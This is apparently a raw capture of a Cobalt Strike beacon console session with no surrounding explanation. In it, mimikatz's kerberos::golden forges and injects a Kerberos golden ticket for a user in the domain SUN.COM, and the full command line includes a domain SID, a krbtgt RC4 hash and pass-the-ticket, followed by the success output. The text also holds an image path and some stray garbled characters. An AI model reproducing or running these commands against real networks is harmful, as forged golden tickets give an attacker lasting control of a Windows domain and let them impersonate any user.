 ERROR kuhl_m_kerberos_golden ; Domain name does not look like a FQDN
[11/29 21:16:08] beacon> mimikatz kerberos::golden /user:borgeous /domain:SUN.COM /sid: S-1-5-21-3388020223-1982701712-4030140183-1000 /krbtgt:65dc23a67f31503698981f2665f9d858 /endin:480 /renewmax:10080 /ptt
[11/29 21:16:08] [*] Tasked beacon to run mimikatz's kerberos::golden /user:borgeous /domain:SUN.COM /sid: S-1-5-21-3388020223-1982701712-4030140183-1000 /krbtgt:65dc23a67f31503698981f2665f9d858 /endin:480 /renewmax:10080 /ptt command
[11/29 21:16:08] [+] host called home, sent: 312946 bytes
[11/29 21:16:09] [+] received output:
User      : borgeous
Domain    : SUN.COM
ServiceKey: 65dc23a67f31503698981f2665f9d858 - rc4_hmac_nt
Lifetime  : 2024/11/29 21:16:12 ; 2024/11/30 5:16:12 ; 2024/12/6 21:16:12
-> Ticket : ** Pass The Ticket **
* EncTicketPart generated
英 ·, 拼
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'borgeous @ SUN.COM' successfully submitted for current session